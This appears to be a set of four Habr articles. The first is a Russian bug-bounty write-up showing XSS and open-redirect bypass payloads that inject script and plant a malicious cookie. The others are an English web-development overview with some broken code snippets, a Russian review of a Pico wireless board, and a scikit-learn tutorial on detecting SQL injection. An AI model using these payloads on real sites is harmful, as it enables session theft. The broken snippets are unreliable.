*2)* Добавить в ваш /etc/hosts/ файл следующую строку: 127.0.0.1 non-existed-subdomain.vulnerabledomain.com
*3)* Посетить non-existed-subdomain.vulnerabledomain.com и после открыть страницу, на которой рефлектится кука.
Замечательный пример MITM эксплуатации на e.mail.ru, - https://hackerone.com/reports/312548,- как можно заметить, MITM хватило для доказательства небольшой опасности уязвимости, но награда не соответствовала уровню Stored XSS, так как был показан только «локальный» способ эксплуатации, то есть не «in-the-wild». Если бы исследователь потратил немного времени на поиск XSS или CRLF injection (которых бесчисленное количество), находящихся на \*.mail.ru, можно было бы несколько увеличить награду.
Но далеко не все программы на hackerone принимают cookie-based XSS через MITM. Если в scope exclusions говорится «Self XSS», то данную эксплуатацию могут посчитать как Self XSS и выставить informative или n/a, что не всегда приятно. Сейчас я расскажу о подобном случае, который произошел со мной во время очередной охоты на платформе.
Тестируя сайт, я внезапно увидел, что значение куки redacted отражается на одной из поддиректорий сайта. Первое, что я сделал - проверил отображение символов ' "/<>. Выяснилось, что фильтруются только символы <>, а это говорит нам о том, что мы не можем выйти за пределы , но так же становится понятно, что остальные символы не фильтруются. Долго не думая внедряем '-alert(document.domain)-' и js выполняется.
Так как разработчики не наделили cookie флагом secure, в данном случае действует MITM способ. Было принято решение отправить репорт в программу cо следующим импактом:

HackerOne staff (triager) дал четко понять, что это self-XSS и я должен try-harder:

После этого я принялся бороздить просторы сайта и пытаться найти CRLF injection или XSS, чтобы доказать опасность.
⠀Пришлось расширить список поддоменов с помощью брута по большому словарю, скрапингу поддоменов с SSL сертификатов и с помощью некоторых других уловок. Результат не заставил себя долго ждать, так как большинство тулзов я запускаю c VPS. Время от времени попутно так же обнаруживались другие баги, которые я репортил, делая in-scope из out-of-scope, если нужно. Попадалось много Open Redirect-ов и даже Improper Access Control баг на $5000, но нужных уязвимостей для связки все никак не удавалось поймать. Выше упомянутый баг довольно интересный и опасный, целый поддомен увели в офлайн сразу после репорта, возможно, в будущем раскрою репорт на странице hackerone.com/w2w, если программа станет публичной.
Спустя неделю были проверены результаты скрипта для обнаружения контента, где нашелся эндпоинт /verification, которому я сначала не придал особого значения, но все же натравил на него скрипт,- обнаружилась поддиректория /verification/login. После перехода показывалась страница /verification/login/?redirect\_uri=https://vulnerabledomain.com, которая перенаправляла к значению redirect\_uri после входа или сразу редиректила, если была сессия. После полета в интрудер обнаружился обход open redirect protection, - [email protected]. Попытался раскрутить баг до XSS - пейлоад javascript:alert(1) потерпел неудачу, javascript:alert(1)// тоже. А вот пейлоад javascript://https://vulnerablesite.com/%250A1?alert(1):0 выстрелил, потому что из-за присутствия [vulnerablesite.com](https://vulnerablesite.com), параметр прошел white-list валидацию.

После безумного вождения мышью по окну оповещения (всегда так делаю), я сразу же принялся за свою cookie-based XSS. С помощью javascript:https://vulnerabledomain.com/%0A1?document%2ecookie%20%3d%20%27SID%3d137gf6g67f76fg6766123%5c%27-alert%28document%2edomain%29-%5c%27%3b%20expires%3dFri%2c%203%20Aug%202019%2020%3a47%3a11%20UTC%3b%20path%3d%2f%3b%20domain%3d%2evulnerabledomain%2ecom%3b%27%3a0 кука успешно садилась на \*.vulnerabledomain.com. После перехода на страницу с кукой вылетел заветный алерт! Double XSS, ура! :) Я дополнил репорт и стал ждать ответа.

В этот же день прилетела «Nice catch» от триаджера (если можно это так назвать), и bounty была выплачена. Благослови Господи компании, которые платят на triage!
За DOM based XSS, с помощью которой я устанавливал куку, тоже прилетела bounty.

### Итоги тестирования
$1000 + $1000 + $200 (OR)+ $100(OR) = **$2300**
Данная программа функционирует уже больше года, но менее чем за месяц я смог занять в ней первое место и уйти с тестированием довольно далеко,- попытался пофазить большинство эндпойнтов, оценить их реакцию, понять, как работает сайт и даже тестировал desktop приложение. Эта баг баунти программа стала одной из самых любимых на HackerOne. Надеюсь и вы тоже когда-нибудь найдете ту самую! :)
Также, именно эта программа дала мне новый буст(mail.ru - первый), - с помощью него я добрался до 2500 репутации (привет hoodie) и попал на 36-е место в лидерборде по репутации за 90 дней, что должно дать свежие приватки. Хотя, кажется, приватки прилетают независимо от присутствия в лидерборде, я часто отменяю старые приватки и жду новые в очереди.
### Краткий бриф
* Cookie-based XSS вполне эксплуатирумые. Если постараться и копнуть немного глубже, то можно получить баунти вместо n/a, уничтожения сигнала и -5 к репутации.
* Если программа старая, это не значит, что в ней не будет уязвимостей. Если плоды долго висят на дереве, low-hanging фрукты сорвут и сразу же заберут домой (subdomain takeovers, др). Другие же фрукты продолжают висеть, но повыше. Для того, чтобы их достать, нужно приложить некоторые усилия.
* Иногда лучше сосредоточиться на одной программе на долгое время, найти максимально много уязвимостей и мониторить ее. Лучше найти ту программу, которая вам больше по душе и ломать её.
* Упорство и желание понять, как работает веб приложение, а так же те или иные функциональности и их взаимодействие между собой- это ключ для успешного поиска уязвимостей в баг баунти.
Если вы хотите быть в курсе моих последних статей и новостей, советую подписаться на телеграм канал / твиттер, ссылки на которые можно найти внизу. | https://habr.com/ru/post/460101/ | null | ru | null |
# Understanding the Concept of Modern Web App Development In 2020

Millions of businesses exchange information on the internet and to interact with their target audience. This helps them make fast and secure transactions over the web. However, business goals can be achieved when the businesses are able to store all this data for the means of presenting quality output to the end users.
Simply put, in the development industry a web application (or “web app”) is more like a program that uses a web browser to handle the storage and retrieval of the information to present information to the users. This allows a user to interact with the company using the online forms, e-shopping carts, CMS, etc. Some more examples of web applications are online banking, online polls, online forums, online reservations, shopping cart, and interactive games.
Learning about web development is kind of like having too many things on a plate. This blog serves as a way to get your acquainted with the world of web app development.
In this blog, I’ll cover the concept of modern web app development, best programming languages to use, and additional resources for businesses who want to know more about [custom web application development](https://www.valuecoders.com/web-application-development) for business benefit.
**Keep reading to dive into web app development!**
**Kotlin Ktor for Web App Development:**
Most of the developers now use Kotlin to build web apps. Kotlin is concise, clear, and has a friendly syntax to learn. In addition, Kotlin offers a myriad of useful features that ease everyday development tasks that is something not offered by any other language. This will speed up development time while keeping your codebase easier to execute and more maintainable. Besides the mentioned advantages, there’s also Kotlin Ktor a library for building creative web applications.
The following code will run embedded web server on localhost:8080 and will install routing and responds with Hello, world! when receiving GET http request for root path:
```
import io.ktor.server.netty.*
import io.ktor.routing.*
import io.ktor.application.*
import io.ktor.http.*
import io.ktor.response.*
import io.ktor.server.engine.*
fun main(args: Array) {
embeddedServer(Netty, 8080) {
routing {
get("/") {
call.respondText("Hello, world!", ContentType.Text.Html)
}
}
}.start(wait = true)
}
```
Ktor provides a tool for quickly creating web applications with Kotlin. Whatever type of hosting you choose, Ktor will make heavy use of Kotlin coroutines, so that it’s implemented 100% asynchronously and mainly non-blocking. Ktor library is pretty light-weight and can be extensible through a plugin mechanism.
One of the greatest advantages associated with Kotlin Ktor is its ability to provide [type-safe builders](https://kotlinlang.org/docs/reference/type-safe-builders.html) known as Domain-Specific Languages (DSL). Ktor also makes use of such DSLs that allow a user to define the web app’s endpoints in a very precise way.
**Modern Web Application Frameworks:**
Frameworks like Ruby on Rails, Angular, Django, Ember.js, Express, MeteorJS allow developers to build and maintain complex web applications following a fast and efficient approach. It is good to hire dedicated web app programmers to edit the app interface and make design without facing technical issues. Web application frameworks are designed to streamline the programming process and promote codes by setting up libraries, app structure, documentation, and guidelines.
**Angular**
Released by Google, Angular is one of the best JavaScript frameworks for web application development. It is a front-end system that is popular among the web app developers as it allows broadening the vocabulary of HTML for web application development.
**Django**
Django is based on the MVT model. For most cases, complex and information-based websites and web apps are made utilizing Django structure. The framework gives better performance and safety efforts when it comes to passwords and client accounts.
**Ember.js**
Ember.js is the best platform for structuring business web applications. Web app programmers attempt their hands with Ember.js for creating single-page web applications.
**Ruby on Rails**Ruby on rails is a broadly popular web application framework that is based on the push-based MVC engineering. The Ruby on Rails system is open-source, allowed to utilize the Linux platform.
It is an ideal and elegant web development solution to create amazing websites. Some of the most famous apps built using Ruby on rails are named as Basecamp, Airbnb, Github, Dribble, Fiverr, Crazy egg, Whitepages and Goodreads.
«Here Document» refers to build strings from multiple lines. Following a << you can specify a string or an identifier to terminate the string literal, and all lines following the current line up to the terminator are the value of the string.
If the terminator is quoted, the type of quotes determines the type of the line-oriented string literal. Notice there must be no space between << and the terminator.
```
#!/usr/bin/ruby -w
print <
```
This will produce the following result:
```
This is the first way of creating
her document ie. multiple line string.
This is the second way of creating
her document ie. multiple line string.
hi there
lo there
I said foo.
I said bar.
```
**Express**
Express is based on Node.js web application server system. This is sufficiently perfect to fabricate multi-page apps, websites, and web applications.
**MeteorJS**
Meteor is also one of the best full-stack JavaScript frameworks to develop single-page web applications. It is an open-source system that is isomorphic in nature. It allows JavaScript to run both on the server-side and the customer side.
**Latest Web Application Technologies:**
Developing a web application or a website typically needs 3 to 5 main technologies: JavaScript, CSS, HTML, Ajax, JQuery, and Dojo Toolkit. It sounds quite complex, but once you have the understanding of these web technologies and the way they work it becomes significantly easier for you. Presenting here with an introduction to the latest web technologies list hoping it will make things a bit easier for you. Let’s take a look.
**JavaScript**
JavaScript is a front end programming language used for developing websites, web apps, and games. JavaScript runs on all browsers and supports both functional and object-oriented programming. It is basically best to go for making excellent quality user interfaces, websites, and web apps that look super nice.
Dynamic module import is one of the new features in Javascript as shown below:
```
const main = document.querySelector("main");
for (const link of document.querySelectorAll("nav > a")) {
link.addEventListener("click", e => {
e.preventDefault();
import(`./section-modules/${link.dataset.entryModule}.js`)
.then(module => {
module.loadPageInto(main);
})
.catch(err => {
main.textContent = err.message;
});
});
}
```
This will allow developers to get full control on how modules get loaded in an app. It catches up the error scenarios and boosts performance by not loading code.
Optional chaining is another good feature in [JavaScript](https://www.javascript.com/) which allows developers to call properties from an object without exploding everything. You can do this like below:
```
var lang = {
en: "English",
es: "Español",
fr: "Français"
}
console.log(lang.pt.words)
```
**CSS / HTML**
JavaScript is CSS and HTML together they create a group of three front end web development tools. HTML (HyperText Mark-Up Language) is the language of web browsers used to make websites. CSS (Cascading Style Sheets) make your website and web app look cool than those awful apps from the early days of the web.
It’s important for businesses to look for web application developers on hire to know about these technologies inside out that will be pretty helpful for you as you can understand how changes in the web apps affect the end-user and development process.
**JQuery**
Web app developers use JQuery to add required functionality to web applications they create. JQuery is a useful tool that offers a great level of flexibility and power to web application developers.
This is one of the popular most technologies among web developers because of its simplicity and ease of use. One of the main benefits of using JQuery is the fact it deals with cross-browser issues and bugs that you would face while developing the process of web application development.
**AJAX**
AJAX stands for Asynchronous JavaScript and XML. AJAX is not a programming language or a tool, it is a client-side script that communicates to and from a server/database without the need to follow the process of submitting a web page to the server for processing or a complete page refresh. Ajax is the method of exchanging data with a server and updating parts of a web app without reloading the entire pages of a web app.
How to load jQuery from the local server & using the ajax() function?
```
<%@ Page Language="C#" AutoEventWireup="true" CodeBehind="APICall.aspx.cs" Inherits="WebApplication1.APICall" %>
$(document).ready(function () {
$("#Save").click(function () {
var person = new Object();
person.name = $('#name').val();
person.surname = $('#surname').val();
$.ajax({
url: 'http://localhost:3413/api/person',
type: 'POST',
dataType: 'json',
data: person,
success: function (data, textStatus, xhr) {
console.log(data);
},
error: function (xhr, textStatus, errorThrown) {
console.log('Error in Operation');
}
});
});
});
Name :-
Surname:-
```
Above is the implementation of the client-side code where we have configured the ajax() method to communicate with the JSON data. Here, we need to form the data in the object format.
**Dojo Toolkit**
The most popular JavaScript utility is the Dojo Toolkit. While nearly every JavaScript toolkit promises to make things easier for you, the Dojo Toolkit make it true for you. Its modularity will be the key to keeping your web application development fast, maintainable, and prominent.
[dojo/dom](https://dojotoolkit.org/reference-guide/1.10/dojo/dom.html) & [dojo/dom-construct](https://dojotoolkit.org/reference-guide/1.10/dojo/dom-construct.html) are Dojo's basic modules used for HTML DOM manipulation. You need to code like below to load these modules and thus using the functionality they are providing:
```
Tutorial: Hello myDojo!
Hello
=====
require([
'dojo/dom',
'dojo/dom-construct'
], function (dom, domConstruct) {
var greetingNode = dom.byId('greeting');
domConstruct.place('<em> Dojo!</em>', greetingNode);
});
```
Dojo Toolkit offers fantastic layouts that include a range of incredible features. The Digit UI also comes with the advanced quality widgets for better layout functionality. Dojo also offers high-performance implementations of a range of popular utilities and offers a simple and lightweight toolkit that is extremely fast and streamlined.
**New Web Application Development Models:**
Multiple teams are engaged in the development process of web applications. Each organization may set its own unique style of the development process. Some companies follow a standard model [SDLC](https://en.wikipedia.org/wiki/Systems_development_life_cycle) (System Development Lifecycle) and some follow Agile Software Development Model. Let’s know about both the processes in detail:
**SDLC Model**

SDLC is the process of developing software or web applications including the steps to identify and define the application requirements, architectural design, analysis of information, programming, and testing.
**Agile Model**
The process of agile web application development is a type of iterative development process that focuses on the collaboration of teams or people involved in the process of web app development. It provides a better way to allow checking, revision, and analysis of web application requirements. The agile methodology includes the following steps — research, analysis, project management, design, programming, implementation, testing, adaptation, and maintenance.
**Final Words:**
Today web applications have a substantial impact on the way companies work. Businesses need to reinvent and implement new technologies before the development of any web application.
Modern businesses need to take advantage of the new technologies to have flexibility and versatility in their process of custom web application development. Or, they can contact web application development companies or hire web app developers to take their app development work in a new direction in order to compete in the new market, new trends, and global marketplace. | https://habr.com/ru/post/483978/ | null | en | null |
# Pimoroni Pico Wireless: добавляем беспроводную связь к Raspberry Pi Pico

Raspberry Pi Pico — отличная плата, хотя и с урезанными возможностями. В целом, ей не хватает двух ключевых функций. Первая — это кнопка reset, которую, впрочем, можно без проблем добавить самостоятельно. Вторая, более важная — беспроводная связь.
Исправить вторую проблему сложнее, но все равно можно. Сейчас появилась совместимая плата, Pimoroni Pico Wireless, которая подключается к «малинке» и обеспечивает работу с беспроводными сетями — пока что только WiFi, о Bluetooth расскажем ниже. Подключается она через SPI-интерфейс.
В целом, добавление беспроводной связи к Pico — совсем не сложная задача, компания Adafruit доказала это при помощи AirLift FeatherWing с ESP32. Работает система как с Pico, так и с Feather RP2040. Есть еще Maker Pi Pico, плата, которая поддерживает и ESP8266. Но портативных систем, добавляющих беспроводную связь, для Pico не так много. И Pimoroni Pico Wireless — один из отличных вариантов.
### Что собой представляет Pimoroni Pico Wireless и как использовать плату?

Pico Wireless по GPIO-интерфейсу. Здесь и достоинство и недостаток системы. Достоинство — простота подключения. Недостаток — плата закрывает доступ ко всем пинам. Модуль идеально подходит к Pico, размеры у него такие же, как и у «малинки».
ESP32-WROOM-32E — мощный микроконтроллер, который, правда, в Pico Wireless используется в качестве сопроцессора — так же, как и в AirLift FeatherWing от Adafruit. В обычной ситуации контроллер поддерживает работу как с WiFi, так и с Bluetooth, но в этой модели работает лишь WIFi. С другой стороны, при внимательном изучении платы наверняка откроется возможность активировать и Bluetooth, поскольку аппаратно все это поддерживается.

Есть и возможность все же задействовать пины GPIO, но для этого потребуется дополнительная система — например, Pico Omnibus. При этом нужно будет убедиться в отсутствии конфликтующих контактов на подключенных устройствах. Питание Pico Wireless обеспечивает GPIO Raspberry Pi Pico, так что дополнительно подключать ничего не нужно.

«Железо» ничто без программного обеспечения. Pico Wireless поддерживает С++ и собственную версию MicroPython, которая включает “picowireless” модуль, разработанный для использования с платой. Эта функция отлично работает, ее уже протестировали при помощи скриптов. Проблем не было, единственное — пользователь должен понимать, как работает беспроводная сеть, чтобы работать с ПО.
Если желания возиться самостоятельно нет, то лучший вариант Adafruit CircuitPython. Здесь нужно всего лишь изменить несколько строк для того, чтобы Pico «увидел» подключенный модуль. Кроме того, нужно еще и скопировать несколько библиотек в Pico. После того, как это было сделано, удалось без проблем подключиться к сети и получить погодные данные через API.
Данные записали на SD-карту, с подключением которой тоже пришлось немного повозиться — потребовалось использовать дополнительную библиотеку, которая и активировала карт-ридер. Прописав несколько строк CircuitPython, удалось создать новый файл, в котором хранится журнал данных JSON, полученных через API. Информацию можно считывать с SD посредством CircuitPython.
Светодиод RGB подключен к ESP32 через три контакта (красный = 25, зеленый = 26, синий = 27), и для его использования нам нужно использовать esp.set\_analog\_write (). Например, вот код для установки красного светодиода.
`esp.set_analog_write(25, 0)
esp.set_analog_write(26, 1)
esp.set_analog_write(27, 1)`
Здесь можно изменять значения между 0 и 1, что дает возможность настраивать цвет самого светодиода.
В системе можно установить и кнопку, подключив ее к GPIO 12 и «земле». При нажатии на кнопку та замыкает контакт GPIO, вызывая какое-либо событие. Какое именно — зависит от желания разработчика.
Характеристики:
* Модуль ESP32-WROOM-32E ([даташит](https://cdn.shopify.com/s/files/1/0174/1800/files/esp32-wroom-32e_esp32-wroom-32ue_datasheet_en.pdf?v=1611154899)).
* 1 сенсорная кнопка.
* Светодиод RGB.
* Слот для карты памяти Micro-SD.
* Предварительно припаянные пины для подключения к Raspberry Pi Pico.
* Размер — 53mm x 25mm x 11mm.
* Библиотеки [C++ и MicroPython](https://github.com/pimoroni/pimoroni-pico).
На одной из сторон платы есть дорожки, которые можно разрезать, чтобы убрать неиспользуемые функции, что позволяет высвободить некоторые GPIO-пины.

### Где можно использовать Pimoroni Pico Wireless
В целом, беспроводная связь для Pico открывает перед разработчиком ряд новых возможностей, включая работу с приложениями IoT. Pico Wireless дает возможность взаимодействовать «малинке» с другими устройствами, используя как стандартные протоколы связи, так и не самые обычные, включая MQTT. Библиотека CircuitPython добавляет еще и поддержку базового HTTP. В ходе теста был проверен мы HTTP-ответ от API с передачей значения в REPL, что полезно для отладки проблем с подключением.
Raspberry Pi Pico вместе с Pimoroni Pico Wireless идеально подходит для добавления в проект мониторинга данных, сбора информации с датчиков, хранения полученной информации на карте памяти и передачи данных на удаленную машину. Если есть навыки, то можно сделать и нечто посложнее, используя в качестве сетевого посредника Pico.
### В сухом остатке
Как и говорилось выше, Pico Wiereless можно в считанные секунды подключить к «малинке», потеряв при этом доступ к GPIO. Соответственно, не будет возможности использовать пины. Проблема решается при помощи Pico Omibus, что увеличивает размеры платы. Также можно самостоятельно припаять систему, придумав что-либо для подключения к пинам.
[](https://slc.tl/mA36L) | https://habr.com/ru/post/559178/ | null | ru | null |
# Первые шаги в машинном обучении
Привет, дорогой друг, ты всегда хотел попробовать машинное обучение, но область выглядела загадочно и сложно? Я хотел бы поделиться с тобой моей историей как я сделал первые шаги в машинном обучении, при нулевом знании Python и высшей математики на небольшом примере.
**Преамбула**Я работаю веб разработчиком в консалтинговой компании, и иногда настает момент, когда один проект уже кончился, а на следующий еще не назначили. Каждый оказавшийся на скамейке запасных, чтоб не просто штаны просиживать должен внести вклад в интеллектуальную собственность компании. Как правило это либо создание обучающих материалов по теме, которой владеет автор, либо изучение новой технологии и последующая демонстрация или презентация в конце недели.
Решил, раз есть такая возможность, то попробовать коснуться темы Машинного обучения, поскольку это стильно, модно и молодежно. Из предыдущих познаний в данной теме у меня были только пара презентаций от ведущего разработчика, которые имели скорее популяризаторский нежели информационный оттенок.
Я определил конкретную проблему, чтобы решить ее с помощью машинного обучения и начал копать. Хочу заметить, что имея конечную цель было легче ориентироваться в потоке информации.
### Втыкаем лопату
Первым делом я отправился на официальный сайт TensorFlow и прочитал [ML for Beginners](https://www.tensorflow.org/get_started/get_started_for_beginners) и [TensorFlow for beginners](https://www.tensorflow.org/get_started/premade_estimators). Материалы на английском.
TensorFlow это поделка команды Google и наиболее популярная библиотека для работы с машинным обучением, которая поддерживает Python, Java, C++, Go, а также возможность использования вычислительных мощностей графической видеокарты для расчетов сложных нейросетей.
В своих поисках я нашел еще одну библиотеку для машинного обучения [Scikit-learn](http://scikit-learn.org/stable/) ориентированную на Python. Плюс этой библиотеки, в большом количестве алгоритмов для машинного обучения прямо из коробки, что было несомненным плюсом в моем случае, так как презентация в пятницу, и очень хотелось продемонстрировать рабочую модель.
В поисках готовых примеров я наткнулся на [туториал](https://bugra.github.io/work/notes/2014-12-26/language-detector-via-scikit-learn/) по определению языка на котором написан текст с помощью Scikit-learn.
Итак, моей задачей было обучить модель определять наличие SQL инъекции в текстовой строке. (Конечно, можно решить эту задачу с помощью регулярных выражений, но в образовательных целях можно ~~по воробьям стрелять из пушки~~)
### Первым делом, первым делом датасеты...
Тип задачи который я пытаюсь решить это классификация, то есть алгоритм должен в ответ на вскормленные данные выдать мне к какой из категорий эти данные относятся.
Данные в которых алгоритм будет искать закономерности называются **features**.
Категория, к которой относится та или иная feature, называется **label**. Важно отметить, что входные данные могут иметь несколько features, но всего один label.
В классическом примере машинного обучения, определения разновидностей цветков ириса по длине пестиков и тычинок, каждый отдельный столбец с информацией о размере это **feature**, а последний столбец, который означает к какому из подвидов ириса относится цветок с такими значениями это **label**
Способ, которым я буду решать проблему классификации, называется supervised learning, или обучение под надзором. Это значит, что в процессе обучения алгоритм будет получать и features и labels.
Шаг номер один в решении любой задачи с помощью машинного обучения это сбор данных, на которых эта самая машина и будет учится. В идеальном мире это должны быть реальные данные, но, к сожалению, в интернете я не смог найти ничего что бы меня удовлетворило. Решено было сгенерировать данные самостоятельно.
Я написал скрипт, который генерировал случайные адреса электронной почты и SQL инъекции. В итоге в моем csv файле получалось три типа данных: случайные имейлы (20 тыс.), случайные имейлы с SQL инъекцией (20 тыс.) и чистые SQL инъекции (10 тыс.). Выглядело это примерно вот так:
Теперь исходные данные нужно считать. Функция возвращает лист X, в котором содержатся features, лист Y, в котором содержатся labels для каждой feature и лист label\_names, который просто содержит текстовое определения для labels, нужен для удобства при выводе результатов.
```
import csv
def get_dataset():
X = []
y = []
label_names = ["safe data","Injected email"]
with open('trainingSet.csv') as csvfile:
readCSV = csv.reader(csvfile, delimiter='\n')
for row in readCSV:
splitted = row[0].split(',')
X.append(splitted[0])
y.append(splitted[1])
print("\n\nData set features {0}". format(len(X)))
print("Data set labels {0}\n". format(len(y)))
print(X)
return X, y, label_names
```
Далее эти данные нужно разбить на тренировочный сет и на тестовый. В этом нам поможет заботливо написанная для нас функция cross\_validation.train\_test\_split(), которая перетасует записи и вернет нам четыре сета данных — два тренировочных и два тестовых для features и labels.
```
# Split the dataset on training and testing sets
X_train, X_test, y_train, y_test = cross_validation.train_test_split(X,y,test_size=0.2,random_state=0)
```
Затем мы инициализируем объект vectorizer, который будет считывать переданные в него данные по одному символу, комбинировать их в [N-граммы](https://ru.wikipedia.org/wiki/N-%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0) и переводить в числовые векторы, который способен воспринимать алгоритм машинного обучения.
```
#Setting up vectorizer that will convert dataset into vectors using n-gram
vectorizer = feature_extraction.text.TfidfVectorizer(ngram_range=(1, 4), analyzer='char')
```
### Скармливаем данные
Следующий шаг мы инициализируем pipeline и передадим в него ранее созданный vectorizer и алгоритм, которым мы хотим анализировать наш дата сет. В данном мы будем использовать алгоритм [логистической регрессии](https://ru.wikipedia.org/wiki/%D0%9B%D0%BE%D0%B3%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%80%D0%B5%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D1%8F).
```
#Setting up pipeline to flow data though vectorizer to the liner model implementation
pipe = pipeline.Pipeline([('vectorizer', vectorizer), ('clf', linear_model.LogisticRegression())])
```
Модель готова к перевариванию данных. Теперь просто передаем тренировочные сеты features и labels в наш pipeline и модель начинает обучение. Следующей строкой мы пропускаем тестовый сет features через pipeline, но теперь мы используем predict, чтобы получить число правильно угаданных данных.
```
#Pass training set of features and labels though pipe.
pipe.fit(X_train, y_train)
#Test model accuracy by running feature test set
y_predicted = pipe.predict(X_test)
```
Если хочется узнать насколько модель точна в предсказаниях, можно сравнить угаданные данные и тестовый лист labels.
```
print(metrics.classification_report(y_test, y_predicted,target_names=label_names))
```
Точность модели определяется величиной от 0 до 1, и можно перевести в проценты. Эта модель дает правильный ответ в 100% случаев. Конечно, используя реальные данные, подобного результата будет добиться не так просто, да и задача достаточно простая.
